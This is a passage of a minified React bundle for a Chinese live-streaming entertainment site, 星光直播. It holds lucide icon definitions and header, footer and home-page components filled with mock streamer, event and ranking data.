 */const yf=_("Sparkles",[["path",{d:"m12 3-1.912 5.813a2 2 0 0 1-1.275 1.275L3 12l5.813 1.912a2 2 0 0 1 1.275 1.275L12 21l1.912-5.813a2 2 0 0 1 1.275-1.275L21 12l-5.813-1.912a2 2 0 0 1-1.275-1.275L12 3Z",key:"17u4zn"}],["path",{d:"M5 3v4",key:"bklmnn"}],["path",{d:"M19 17v4",key:"iiml17"}],["path",{d:"M3 5h4",key:"nem4j1"}],["path",{d:"M17 19h4",key:"lbex7p"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wr=_("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vf=_("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ao=_("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jf=_("Trophy",[["path",{d:"M6 9H4.5a2.5 2.5 0 0 1 0-5H6",key:"17hqa7"}],["path",{d:"M18 9h1.5a2.5 2.5 0 0 0 0-5H18",key:"lmptdp"}],["path",{d:"M4 22h16",key:"57wxv0"}],["path",{d:"M10 14.66V17c0 .55-.47.98-.97 1.21C7.85 18.75 7 20.24 7 22",key:"1nw9bq"}],["path",{d:"M14 14.66V17c0 .55.47.98.97 1.21C16.15 18.75 17 20.24 17 22",key:"1np0yb"}],["path",{d:"M18 2H6v7a6 6 0 0 0 12 0V2Z",key:"u46fv3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const jd=_("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fe=_("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const wf=_("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nf=_("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ei=_("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kf=_("Zap",[["polygon",{points:"13 2 3 14 12 14 11 22 21 10 12 10 13 2",key:"45s27k"}]]),bf=()=>{const[e,t]=N.useState(!1),[n,l]=N.useState(""),s=[{name:"音乐直播",path:"/category/music"},{name:"舞蹈表演",path:"/category/dance"},{name:"才艺展示",path:"/category/talent"},{name:"游戏直播",path:"/category/gaming"},{name:"聊天互动",path:"/category/chat"}];return r.jsx("header",{className:"bg-white shadow-lg sticky top-0 z-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"flex justify-between items-center h-16",children:[r.jsxs(O,{to:"/",className:"flex items-center space-x-2",children:[r.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 to-purple-600 rounded-lg flex items-center justify-center",children:r.jsx("span",{className:"text-white font-bold text-sm",children:"星"})}),r.jsx("span",{className:"text-xl font-bold bg-gradient-to-r from-pink-500 to-purple-600 bg-clip-text text-transparent",children:"星光直播"})]}),r.jsx("nav",{className:"hidden md:flex items-center space-x-8",children:s.map(i=>r.jsx(O,{to:i.path,className:"text-gray-700 hover:text-pink-500 transition-colors duration-200 font-medium",children:i.name},i.name))}),r.jsx("div",{className:"hidden md:flex items-center flex-1 max-w-md mx-8",children:r.jsxs("div",{className:"relative w-full",children:[r.jsx("input",{type:"text",placeholder:"搜索主播、内容...",value:n,onChange:i=>l(i.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-pink-500 focus:border-transparent"}),r.jsx(pr,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]})}),r.jsxs("div",{className:"flex items-center space-x-4",children:[r.jsx("button",{className:"p-2 text-gray-600 hover:text-pink-500 transition-colors",children:r.jsx(jt,{className:"h-5 w-5"})}),r.jsx("button",{className:"p-2 text-gray-600 hover:text-pink-500 transition-colors",children:r.jsx(Zh,{className:"h-5 w-5"})}),r.jsxs(O,{to:"/login",className:"flex items-center space-x-2 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full hover:shadow-lg transition-all duration-200",children:[r.jsx(jd,{className:"h-4 w-4"}),r.jsx("span",{className:"hidden sm:inline",children:"登录"})]}),r.jsx("button",{onClick:()=>t(!e),className:"md:hidden p-2 text-gray-600",children:e?r.jsx(Ei,{className:"h-6 w-6"}):r.jsx(yd,{className:"h-6 w-6"})})]})]}),e&&r.jsx("div",{className:"md:hidden py-4 border-t border-gray-200",children:r.jsxs("div",{className:"flex flex-col space-y-4",children:[r.jsxs("div",{className:"relative",children:[r.jsx("input",{type:"text",placeholder:"搜索主播、内容...",value:n,onChange:i=>l(i.target.value),className:"w-full pl-10 pr-4 py-2 border border-gray-300 rounded-full focus:outline-none focus:ring-2 focus:ring-pink-500"}),r.jsx(pr,{className:"absolute left-3 top-2.5 h-5 w-5 text-gray-400"})]}),s.map(i=>r.jsx(O,{to:i.path,className:"text-gray-700 hover:text-pink-500 transition-colors duration-200 font-medium py-2",onClick:()=>t(!1),children:i.name},i.name))]})})]})})},Sf=()=>r.jsx("footer",{className:"bg-gray-900 text-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:[r.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-5 gap-8",children:[r.jsxs("div",{className:"col-span-1 md:col-span-2",children:[r.jsxs("div",{className:"flex items-center space-x-2 mb-4",children:[r.jsx("div",{className:"w-8 h-8 bg-gradient-to-r from-pink-500 to-purple-600 rounded-lg flex items-center justify-center",children:r.jsx("span",{className:"text-white font-bold text-sm",children:"星"})}),r.jsx("span",{className:"text-xl font-bold",children:"星光直播"})]}),r.jsx("p",{className:"text-gray-400 mb-4 max-w-md",children:"专业的娱乐直播平台，为您提供高质量的音乐、舞蹈、才艺表演等内容。 致力于打造安全、健康的娱乐环境。"}),r.jsxs("div",{className:"flex space-x-4",children:[r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-400",children:[r.jsx(fe,{className:"h-4 w-4"}),r.jsx("span",{children:"100万+ 用户"})]}),r.jsxs("div",{className:"flex items-center space-x-2 text-sm text-gray-400",children:[r.jsx(wr,{className:"h-4 w-4"}),r.jsx("span",{children:"4.8 评分"})]})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"内容分类"}),r.jsxs("ul",{className:"space-y-2",children:[r.jsx("li",{children:r.jsx(O,{to:"/category/music",className:"text-gray-400 hover:text-white transition-colors",children:"音乐直播"})}),r.jsx("li",{children:r.jsx(O,{to:"/category/dance",className:"text-gray-400 hover:text-white transition-colors",children:"舞蹈表演"})}),r.jsx("li",{children:r.jsx(O,{to:"/category/talent",className:"text-gray-400 hover:text-white transition-colors",children:"才艺展示"})}),r.jsx("li",{children:r.jsx(O,{to:"/category/gaming",className:"text-gray-400 hover:text-white transition-colors",children:"游戏直播"})}),r.jsx("li",{children:r.jsx(O,{to:"/category/chat",className:"text-gray-400 hover:text-white transition-colors",children:"聊天互动"})})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"帮助支持"}),r.jsxs("ul",{className:"space-y-2",children:[r.jsx("li",{children:r.jsx(O,{to:"/terms",className:"text-gray-400 hover:text-white transition-colors",children:"用户协议"})}),r.jsx("li",{children:r.jsx(O,{to:"/privacy",className:"text-gray-400 hover:text-white transition-colors",children:"隐私政策"})}),r.jsx("li",{children:r.jsx(O,{to:"/community",className:"text-gray-400 hover:text-white transition-colors",children:"社区规范"})}),r.jsx("li",{children:r.jsx(O,{to:"/help",className:"text-gray-400 hover:text-white transition-colors",children:"帮助中心"})}),r.jsx("li",{children:r.jsx(O,{to:"/contact",className:"text-gray-400 hover:text-white transition-colors",children:"联系我们"})})]})]}),r.jsxs("div",{children:[r.jsx("h3",{className:"text-lg font-semibold mb-4",children:"联系方式"}),r.jsxs("ul",{className:"space-y-2",children:[r.jsxs("li",{className:"flex items-center text-gray-400",children:[r.jsx(ql,{className:"h-4 w-4 mr-2"}),r.jsx("span",{children:"support@starlight.com"})]}),r.jsxs("li",{className:"flex items-center text-gray-400",children:[r.jsx(Gl,{className:"h-4 w-4 mr-2"}),r.jsx("span",{children:"400-888-9999"})]}),r.jsxs("li",{className:"flex items-center text-gray-400",children:[r.jsx(gd,{className:"h-4 w-4 mr-2"}),r.jsx("span",{children:"北京市朝阳区"})]})]}),r.jsxs("div",{className:"mt-4",children:[r.jsx("h4",{className:"text-sm font-semibold mb-2",children:"关注我们"}),r.jsxs("div",{className:"flex space-x-3",children:[r.jsx("a",{href:"#",className:"w-8 h-8 bg-gray-800 rounded-full flex items-center justify-center hover:bg-pink-500 transition-colors",children:r.jsx("span",{className:"text-xs",children:"微"})}),r.jsx("a",{href:"#",className:"w-8 h-8 bg-gray-800 rounded-full flex items-center justify-center hover:bg-blue-500 transition-colors",children:r.jsx("span",{className:"text-xs",children:"微"})}),r.jsx("a",{href:"#",className:"w-8 h-8 bg-gray-800 rounded-full flex items-center justify-center hover:bg-red-500 transition-colors",children:r.jsx("span",{className:"text-xs",children:"抖"})})]})]})]})]}),r.jsxs("div",{className:"border-t border-gray-800 mt-8 pt-8 flex flex-col md:flex-row justify-between items-center",children:[r.jsxs("div",{className:"flex items-center space-x-4 text-sm text-gray-400",children:[r.jsx("span",{children:"© 2025 星光直播. 保留所有权利."}),r.jsxs("div",{className:"flex items-center space-x-1",children:[r.jsx(Pl,{className:"h-4 w-4"}),r.jsx("span",{children:"安全认证"})]}),r.jsx("span",{children:"ICP备案号：京ICP备12345678号"})]}),r.jsxs("div",{className:"flex items-center space-x-2 mt-4 md:mt-0",children:[r.jsx("span",{className:"text-sm text-gray-400",children:"Made with"}),r.jsx(jt,{className:"h-4 w-4 text-red-500"}),r.jsx("span",{className:"text-sm text-gray-400",children:"in China"})]})]})]})}),Cf=()=>{const[e,t]=N.useState(0),[n,l]=N.useState("all"),s=[{id:1,title:"新年音乐盛典",subtitle:"顶级歌手齐聚，精彩不容错过",image:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=1200",cta:"立即观看",link:"/category/music"},{id:2,title:"舞蹈大赛决赛",subtitle:"全国顶尖舞者巅峰对决",image:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=1200",cta:"观看直播",link:"/category/dance"},{id:3,title:"才艺之星选拔",subtitle:"发现下一个超级明星",image:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=1200",cta:"参与投票",link:"/category/talent"}],i=[{id:1,title:"甜美歌声 - 流行金曲演唱",streamer:"音乐小天使",viewers:12580,category:"音乐直播",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["热门","新人"]},{id:2,title:"优雅舞蹈 - 古典与现代融合",streamer:"舞蹈精灵",viewers:8920,category:"舞蹈表演",thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["精选","专业"]},{id:3,title:"才艺展示 - 多元化表演",streamer:"全能艺人",viewers:6750,category:"才艺展示",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["创意","有趣"]},{id:4,title:"电竞对战 - 王者荣耀巅峰赛",streamer:"游戏大神",viewers:15200,category:"游戏直播",thumbnail:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["竞技","高手"]},{id:5,title:"深夜谈心 - 温暖陪伴",streamer:"心灵导师",viewers:4320,category:"聊天互动",thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!0,tags:["治愈","温暖"]},{id:6,title:"钢琴即兴演奏",streamer:"钢琴王子",viewers:7890,category:"音乐直播",thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=400",isLive:!1,tags:["古典","优雅"]}],a=[{name:"音乐直播",icon:Ci,count:"2.5万+",description:"专业歌手与音乐爱好者的舞台",path:"/category/music",gradient:"from-pink-500 to-rose-500",color:"text-pink-500"},{name:"舞蹈表演",icon:fe,count:"1.8万+",description:"优雅舞姿，艺术之美",path:"/category/dance",gradient:"from-purple-500 to-indigo-500",color:"text-purple-500"},{name:"才艺展示",icon:vd,count:"1.2万+",description:"多样化才艺，创意无限",path:"/category/talent",gradient:"from-blue-500 to-cyan-500",color:"text-blue-500"},{name:"游戏直播",icon:xd,count:"3.1万+",description:"游戏竞技，娱乐互动",path:"/category/gaming",gradient:"from-green-500 to-emerald-500",color:"text-green-500"},{name:"聊天互动",icon:Wt,count:"2.8万+",description:"轻松聊天，温馨互动",path:"/category/chat",gradient:"from-orange-500 to-amber-500",color:"text-orange-500"}],o=[{id:1,name:"音乐女神小雨",category:"音乐直播",followers:"125万",avatar:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=150",isOnline:!0,level:"VIP",specialty:"流行歌曲翻唱"},{id:2,name:"舞蹈天使莉莉",category:"舞蹈表演",followers:"98万",avatar:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=150",isOnline:!0,level:"VIP",specialty:"现代舞表演"},{id:3,name:"才艺达人小明",category:"才艺展示",followers:"76万",avatar:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=150",isOnline:!1,level:"金牌",specialty:"魔术表演"},{id:4,name:"游戏高手阿强",category:"游戏直播",followers:"156万",avatar:"https://images.pexels.com/photos/3165335/pexels-photo-3165335.jpeg?auto=compress&cs=tinysrgb&w=150",isOnline:!0,level:"VIP",specialty:"王者荣耀"},{id:5,name:"温暖主播小雪",category:"聊天互动",followers:"89万",avatar:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=150",isOnline:!0,level:"金牌",specialty:"情感咨询"},{id:6,name:"钢琴王子",category:"音乐直播",followers:"112万",avatar:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=150",isOnline:!1,level:"VIP",specialty:"古典钢琴"}],c=[{id:1,title:"新年音乐盛典",date:"2025-02-01",time:"20:00",participants:12,thumbnail:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=300",type:"大型活动",prize:"10万元奖金池"},{id:2,title:"舞蹈大赛决赛",date:"2025-01-28",time:"19:30",participants:8,thumbnail:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=300",type:"竞技比赛",prize:"5万元奖金"},{id:3,title:"才艺之星选拔",date:"2025-01-25",time:"21:00",participants:15,thumbnail:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=300",type:"选拔赛",prize:"签约机会"}],u=[{tag:"#新年音乐会",count:"12.5万",trend:"+15%"},{tag:"#舞蹈挑战",count:"8.9万",trend:"+8%"},{tag:"#才艺秀",count:"6.7万",trend:"+12%"},{tag:"#游戏竞技",count:"15.2万",trend:"+20%"},{tag:"#互动聊天",count:"9.8万",trend:"+5%"},{tag:"#新人主播",count:"4.3万",trend:"+25%"}],f=[{rank:1,name:"音乐女神小雨",viewers:25680,category:"音乐",change:"+5"},{rank:2,name:"游戏高手阿强",viewers:22340,category:"游戏",change:"+2"},{rank:3,name:"舞蹈天使莉莉",viewers:18920,category:"舞蹈",change:"-1"},{rank:4,name:"才艺达人小明",viewers:15670,category:"才艺",change:"+3"},{rank:5,name:"温暖主播小雪",viewers:12450,category:"聊天",change:"0"}],p=[{rank:1,name:"土豪大佬",amount:"128万",avatar:"https://images.pexels.com/photos/3756679/pexels-photo-3756679.jpeg?auto=compress&cs=tinysrgb&w=50"},{rank:2,name:"钻石VIP",amount:"96万",avatar:"https://images.pexels.com/photos/3094215/pexels-photo-3094215.jpeg?auto=compress&cs=tinysrgb&w=50"},{rank:3,name:"黄金会员",amount:"78万",avatar:"https://images.pexels.com/photos/3756766/pexels-photo-3756766.jpeg?auto=compress&cs=tinysrgb&w=50"}],x=[{id:1,title:"平台新增AI智能推荐功能",summary:"基于用户喜好，精准推荐优质内容",time:"2小时前",type:"功能更新"},{id:2,title:"春节特别活动即将开启",summary:"丰厚奖品等你来拿，精彩活动不容错过",time:"5小时前",type:"活动公告"},{id:3,title:"新主播扶持计划启动",summary:"为新主播提供流量支持和专业培训",time:"1天前",type:"政策公告"}],y=()=>{t(g=>(g+1)%s.length)},j=()=>{t(g=>(g-1+s.length)%s.length)},w=n==="all"?i:i.filter(g=>n==="live"?g.isLive:!g.isLive);return r.jsxs("div",{className:"min-h-screen",children:[r.jsxs("section",{className:"relative h-96 md:h-[500px] overflow-hidden",children:[s.map((g,m)=>r.jsx("div",{className:`absolute inset-0 transition-transform duration-500 ease-in-out ${m===e?"translate-x-0":m<e?"-translate-x-full":"translate-x-full"}`,children:r.jsxs("div",{className:"relative h-full",children:[r.jsx("img",{src:g.image,alt:g.title,className:"w-full h-full object-cover"}),r.jsx("div",{className:"absolute inset-0 bg-gradient-to-r from-black/70 to-black/30"}),r.jsx("div",{className:"absolute inset-0 flex items-center",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 text-white",children:r.jsxs("div",{className:"max-w-2xl",children:[r.jsx("h1",{className:"text-4xl md:text-6xl font-bold mb-4",children:g.title}),r.jsx("p",{className:"text-xl md:text-2xl mb-8 opacity-90",children:g.subtitle}),r.jsxs(O,{to:g.link,className:"inline-flex items-center bg-gradient-to-r from-pink-500 to-purple-600 text-white px-8 py-3 rounded-full font-semibold hover:shadow-lg transition-all duration-200",children:[g.cta,r.jsx(Rn,{className:"ml-2 w-5 h-5"})]})]})})})]})},g.id)),r.jsx("button",{onClick:j,className:"absolute left-4 top-1/2 transform -translate-y-1/2 bg-black/50 text-white p-2 rounded-full hover:bg-black/70 transition-colors",children:r.jsx(nf,{className:"w-6 h-6"})}),r.jsx("button",{onClick:y,className:"absolute right-4 top-1/2 transform -translate-y-1/2 bg-black/50 text-white p-2 rounded-full hover:bg-black/70 transition-colors",children:r.jsx(fd,{className:"w-6 h-6"})}),r.jsx("div",{className:"absolute bottom-4 left-1/2 transform -translate-x-1/2 flex space-x-2",children:s.map((g,m)=>r.jsx("button",{onClick:()=>t(m),className:`w-3 h-3 rounded-full transition-colors ${m===e?"bg-white":"bg-white/50"}`},m))})]}),r.jsx("section",{className:"py-8 bg-gradient-to-r from-purple-600 to-pink-600 text-white",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4 text-center",children:[r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsxs("div",{className:"flex items-center justify-center mb-2",children:[r.jsx(fe,{className:"w-6 h-6 mr-2"}),r.jsx("span",{className:"text-2xl font-bold",children:"100万+"})]}),r.jsx("span",{className:"text-purple-200 text-sm",children:"注册用户"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsxs("div",{className:"flex items-center justify-center mb-2",children:[r.jsx(wr,{className:"w-6 h-6 mr-2"}),r.jsx("span",{className:"text-2xl font-bold",children:"50万+"})]}),r.jsx("span",{className:"text-purple-200 text-sm",children:"活跃主播"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsxs("div",{className:"flex items-center justify-center mb-2",children:[r.jsx(kt,{className:"w-6 h-6 mr-2"}),r.jsx("span",{className:"text-2xl font-bold",children:"1000万+"})]}),r.jsx("span",{className:"text-purple-200 text-sm",children:"月观看时长"})]}),r.jsxs("div",{className:"flex flex-col items-center",children:[r.jsxs("div",{className:"flex items-center justify-center mb-2",children:[r.jsx(jr,{className:"w-6 h-6 mr-2"}),r.jsx("span",{className:"text-2xl font-bold",children:"24/7"})]}),r.jsx("span",{className:"text-purple-200 text-sm",children:"全天候服务"})]})]})})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("div",{className:"flex items-center justify-between mb-8",children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 flex items-center",children:[r.jsx(gf,{className:"w-8 h-8 text-red-500 mr-3"}),"热门直播"]}),r.jsxs("div",{className:"flex space-x-2",children:[r.jsx("button",{onClick:()=>l("all"),className:`px-4 py-2 rounded-full transition-colors ${n==="all"?"bg-pink-500 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:"全部"}),r.jsx("button",{onClick:()=>l("live"),className:`px-4 py-2 rounded-full transition-colors ${n==="live"?"bg-pink-500 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:"直播中"}),r.jsx("button",{onClick:()=>l("recorded"),className:`px-4 py-2 rounded-full transition-colors ${n==="recorded"?"bg-pink-500 text-white":"bg-gray-100 text-gray-600 hover:bg-gray-200"}`,children:"录播"})]})]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:w.map(g=>r.jsxs("div",{className:"bg-white rounded-xl shadow-lg overflow-hidden hover:shadow-xl transition-all duration-300 group",children:[r.jsxs("div",{className:"relative",children:[r.jsx("img",{src:g.thumbnail,alt:g.title,className:"w-full h-48 object-cover group-hover:scale-105 transition-transform duration-300"}),g.isLive&&r.jsxs("div",{className:"absolute top-3 left-3 bg-red-500 text-white px-2 py-1 rounded-full text-xs font-semibold flex items-center",children:[r.jsx("div",{className:"w-2 h-2 bg-white rounded-full mr-1 animate-pulse"}),"直播中"]}),r.jsxs("div",{className:"absolute bottom-3 right-3 bg-black bg-opacity-70 text-white px-2 py-1 rounded text-xs flex items-center",children:[r.jsx(kt,{className:"w-3 h-3 mr-1"}),g.viewers.toLocaleString()]}),r.jsx("div",{className:"absolute top-3 right-3 flex flex-wrap gap-1",children:g.tags.map(m=>r.jsx("span",{className:"bg-yellow-400 text-yellow-900 px-2 py-1 rounded-full text-xs font-semibold",children:m},m))})]}),r.jsxs("div",{className:"p-4",children:[r.jsx("h3",{className:"font-semibold text-gray-900 mb-2 line-clamp-2",children:g.title}),r.jsx("p",{className:"text-gray-600 text-sm mb-2",children:g.streamer}),r.jsxs("div",{className:"flex items-center justify-between",children:[r.jsx("span",{className:"bg-pink-100 text-pink-600 px-2 py-1 rounded-full text-xs",children:g.category}),r.jsxs(O,{to:`/player/${g.id}`,className:"bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full text-sm hover:shadow-lg transition-all duration-200 flex items-center",children:[r.jsx(mn,{className:"w-3 h-3 mr-1"}),"观看"]})]})]})]},g.id))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-12 flex items-center justify-center",children:[r.jsx(vf,{className:"w-8 h-8 text-pink-500 mr-3"}),"热门分类"]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-5 gap-6",children:a.map(g=>{const m=g.icon;return r.jsxs(O,{to:g.path,className:"bg-white p-6 rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 text-center group relative overflow-hidden",children:[r.jsx("div",{className:`absolute inset-0 bg-gradient-to-br ${g.gradient} opacity-0 group-hover:opacity-10 transition-opacity duration-300`}),r.jsxs("div",{className:"relative z-10",children:[r.jsx("div",{className:`w-16 h-16 mx-auto mb-4 rounded-full bg-gradient-to-br ${g.gradient} flex items-center justify-center`,children:r.jsx(m,{className:"w-8 h-8 text-white"})}),r.jsx("h3",{className:`text-xl font-semibold text-gray-900 mb-2 group-hover:${g.color} transition-colors`,children:g.name}),r.jsx("p",{className:"text-gray-600 text-sm mb-3",children:g.description}),r.jsxs("div",{className:`flex items-center justify-center ${g.color} font-semibold`,children:[r.jsx(fe,{className:"w-4 h-4 mr-1"}),g.count," 主播"]})]})]},g.name)})})]})}),r.jsx("section",{className:"py-16 bg-white",children:r.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[r.jsxs("h2",{className:"text-3xl font-bold text-gray-900 text-center mb-12 flex items-center justify-center",children:[r.jsx(rf,{className:"w-8 h-8 text-yellow-500 mr-3"}),"人气主播"]}),r.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6",children:o.map(g=>r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6 text-center hover:shadow-xl transition-all duration-300 group",children:[r.jsxs("div",{className:"relative inline-block mb-4",children:[r.jsx("img",{src:g.avatar,alt:g.name,className:"w-20 h-20 rounded-full object-cover mx-auto group-hover:scale-110 transition-transform duration-300"}),g.isOnline&&r.jsx("div",{className:"absolute bottom-0 right-0 w-6 h-6 bg-green-500 border-2 border-white rounded-full"}),r.jsx("div",{className:`absolute -top-2 -right-2 px-2 py-1 rounded-full text-xs font-bold ${g.level==="VIP"?"bg-yellow-400 text-yellow-900":"bg-gray-400 text-white"}`,children:g.level})]}),r.jsx("h3",{className:"font-semibold text-gray-900 mb-1",children:g.name}),r.jsx("p",{className:"text-gray-600 text-sm mb-1",children:g.category}),r.jsx("p",{className:"text-gray-500 text-xs mb-3",children:g.specialty}),r.jsxs("div",{className:"flex items-center justify-center text-pink-500 font-semibold mb-4",children:[r.jsx(fe,{className:"w-4 h-4 mr-1"}),g.followers," 粉丝"]}),r.jsxs("div",{className:"flex space-x-2",children:[r.jsx("button",{className:"flex-1 bg-gradient-to-r from-pink-500 to-purple-600 text-white px-4 py-2 rounded-full text-sm hover:shadow-lg transition-all duration-200",children:"关注"}),g.isOnline&&r.jsxs(O,{to:`/player/${g.id}`,className:"flex-1 bg-green-500 hover:bg-green-600 text-white px-4 py-2 rounded-full text-sm transition-colors flex items-center justify-center",children:[r.jsx(mn,{className:"w-3 h-3 mr-1"}),"观看"]})]})]},g.id))})]})}),r.jsx("section",{className:"py-16 bg-gray-50",children:r.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:r.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-2 gap-8",children:[r.jsxs("div",{className:"bg-white rounded-xl shadow-lg p-6",children:[r.jsxs("h3",{className:"text-xl font-bold text-gray-900 mb-6 flex items-center",children:[r.jsx(jf,{className:"w-6 h-6 text-yellow-500 mr-2"}),"人气榜单"]}),r.jsx("div",{className:"space-y-4",children:f.map(g=>r.jsxs("div",{className:"flex items-center justify-between p-3 rounded-lg hover:bg-gray-50 transition-colors",children:[r.jsxs("div",{className:"flex items-center space-x-3",children:[r.jsx("div",{className:`w-8 h-8 rounded-full flex items-center justify-center font-bold text-sm ${g.rank===1?"bg-yellow-400 text-yellow-900":g.rank===2?"bg-gray-300 text-gray-700":g.rank===3?"bg-orange-400 text-orange-900":"bg-gray-100 text-gray-600"}`,children:g.rank}),r.jsxs("div",{children:[r.jsx("div",{className:"font-medium 